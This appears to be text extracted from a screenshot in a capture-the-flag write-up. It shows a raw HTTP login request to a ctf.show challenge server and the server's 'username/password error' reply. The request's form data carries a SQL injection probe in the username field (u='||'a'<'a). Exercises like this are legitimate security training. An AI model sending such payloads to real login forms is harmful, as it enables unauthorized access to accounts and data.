 POST /admin/checklogin.php HTTP/1.1
Host: a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin:
http://a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080
Connection: close
Referer:
http://a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080/admi
n/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
Upgrade-Insecure-Requests: 1
u='||'a'<'a&p=1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-
3 Date: Sun, 29 Aug 2021 12:02:11 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 22
7 Connection: close
8
9 用户名/密码错误